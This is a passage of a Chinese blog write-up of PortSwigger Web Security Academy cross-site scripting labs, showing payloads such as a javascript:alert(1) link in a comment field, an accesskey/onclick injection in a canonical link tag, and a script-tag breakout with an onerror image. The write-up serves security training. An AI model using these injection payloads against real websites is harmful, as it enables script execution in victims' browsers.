在"网站"输入中使用随机字母数字字符串发布评论,然后使用Burp Suite拦截请求并将其发送到Burp Repeater

在website中加上字符串后
第二个Repeater选项卡中的随机字符串已反映在href属性中
(各处的输入的数据都是随便填的,为都是查看每个标签的属性)
part2:
将输入替换为以下有效负载,以注入调用alert的JavaScript URL:
payload: &website=javascript:alert(1)
点击即可弹窗
实验20:规范链接标记中反射的XSS
信息:
本实验将用户输入反映在规范的链接标记中,并转义尖括号。
完成实验:对主页执行跨站点脚本攻击,注入调用alert函数的属性
为了帮助利用漏洞,可以假设模拟用户将按下以下组合键:
Alt + Shift + X
CTRL + ALT + X
Alt + X
part1:
访问以下URL,将YOUR-LAB-ID替换为您的实验室ID:
https://YOUR-LAB-ID.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1) 我的是: https://0ab1009604362b74c0215423009400cf.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)这将X键设置为整个页面的访问键。当用户按下访问键时,将调用alert函数
part2:
触发弹窗
要在自己身上触发漏洞利用,请按以下组合键之一:
在Windows上:ALT + SHIFT + X
在Mac操作系统上:CTRL + ALT + X
在Linux上:Alt + X
4、终止现有脚本
1、在最简单的情况下,可以简单地关闭包含现有JavaScript的script标记,并引入一些新的HTML标记来触发JavaScript的执行。
例如,XSS上下文如下: <script> ... var input = 'controllable data here'; ... </script> 可以使用以下有效负载打破现有JavaScript并执行您自己的JavaScript: </script><img src=1 onerror=alert(document.domain)> 因为浏览器首先执行HTML解析以识别包含脚本块的页面元素,然后才执行JavaScript解析以理解和执行嵌入的脚本。上面的负载使原始脚本损坏,并带有未终止的字符串文字。但这并不妨碍后续脚本以正常方式解析和执行以上是关于BP靶场portswigger-客户端11跨站点脚本XSS-10个实验(下)的主要内容,如果未能解决你的问题,请参考以下文章BP靶场portswigger-客户端13跨来源资源共享(CORS)-4个实验(全)
BP靶场portswigger-服务端7访问控制漏洞和权限提升-11个实验(全)
 https://blog.csdn.net/qq_53079406/article/details/128649361
https://blog.csdn.net/qq_53079406/article/details/128649361